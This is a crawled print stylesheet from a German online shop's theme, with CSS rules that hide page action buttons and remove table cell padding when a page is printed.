request_url: https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/print.css
body_size: 133
content:
 @media print {
	.page-main-actions {
		display: none;
	}
  
  .admin__table-secondary th, .admin__table-secondary td {
    padding: 0rem 0rem !important;
  }
}